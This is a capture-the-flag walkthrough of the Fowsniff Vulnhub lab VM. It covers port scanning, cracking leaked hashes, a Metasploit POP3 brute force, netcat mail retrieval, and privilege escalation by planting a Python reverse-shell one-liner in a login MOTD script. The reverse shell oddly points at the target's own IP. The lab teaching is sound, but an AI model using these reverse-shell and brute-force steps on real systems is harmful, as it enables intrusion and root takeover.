Fowsniff: 1 Vulnhub Walkthrough
Hello friends! Today we are going to take
another boot2root challenge known as Fowsniff. The credit for making this vm
machine goes to “berzerk0” and it is another boot2root challenge in which our
goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Beginner
Flags: There is one flag (flag.txt).
Table of contents:
·
Port scanning and IP discovery.
·
Hitting on port 80
·
Finding hashes on Pastebin
·
Decoding hashes
·
Brute force pop3 login
·
Connecting to pop3
·
Finding SSH username and password
·
Finding privilege escalation vectors
·
Exploiting Misconfiguration in system
·
Getting root access.
·
Reading the flags.
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover
We found our target –> 192.168.1.29
Our next step is to scan our target with
nmap.
nmap -A -p- -T4 192.168.1.29
The NMAP output shows us that there are 4
ports open: 22(SSH), 80(HTTP), 110(POP3), 143(IMAP)
We find that port 80 is running http, so we
open the IP in our browser.
We don’t find anything on webpage. Dirb
scan and nikto also didn’t reveal anything, so we googled “fowsniff corp” and
found a pastebin link that contained username and passwords. (You can find the
link here)
We cracked the hashes use this site
and find passwords to the respective email addresses. But only 8 hashes were
cracked and there are 9 usernames.
So we create two wordlists one for username
and one for passwords, we will use this to brute force pop3 login.
We use Metasploit-framework to brute force
pop3 login. After running the brute forcing pop3 login we find the correct
credentials to be “seina:scoobydoo2”.
msf > use
auxiliary/scanner/pop3/pop3_login
msf auxiliary(scanner/pop3/pop3_login)
> set rhosts 192.168.1.29
msf
auxiliary(scanner/pop3/pop3_login) > set user_file user.txt
msf
auxiliary(scanner/pop3/pop3_login) > set pass_file pass.txt
msf
auxiliary(scanner/pop3/pop3_login) > set verbose false
msf auxiliary(scanner/pop3/pop3_login)
> run
We connect to pop3 service on the target
server and login using the credentials we retrieved. After logging in we list
the messages and find there are 2 messages.
nc 192.168.1.29 110
user seina
pass scoobydoo2
list
We retrieved the 1st message and
find that it contains the password to connect through SSH.
retr 1
We retrieved the second message and find a
message that hints that use the username “baksteen”.
retr 2
We use the credentials “baksteen:S1ck3nBluff+secureshell”
to login through SSH.
ssh baksteen@192.168.1.29
After gaining access we enumerate the
system, as user “baksteen” belongs to two different groups. We use try to find
files that belong to “users” group and find a file called “cube.sh”.
find / -group users -type f
2>/dev/null
We take a look at the content of the file
and find it contains the message that comes once we login through SSH.
cd /opt/cube
cat cube.sh
We open the file with vim, and add python
reverse shell one liner in the file.
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.29",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We try to run it and find it gives an error
“python: command is not found”. We try to locate python and find it contains
python3.
So we make changes to the exploit we change
the python reverse shell one liner. We replace python with python3.
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.29",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
As when we login through SSH we get a banner
similar to the one that “cube.sh” contains. So we check “/etc/update-motd.d/”
directory to look for executables that might run this program and find that
file “00-header” runs this shell script.
So now we exit the SSH and setup our
listener using netcat, then we again connect through SSH. So that our reverse
shell gets executed.
ssh baksteen@192.168.1.29
As soon as we successfully login, we get a
reverse shell as root user on our netcat listener. We go to the root directory
and find the file called “flag.txt”. We take a look at the content of the file
and find the congratulatory message.
nc -lvp 1234
id
cd /root
cat flag.txt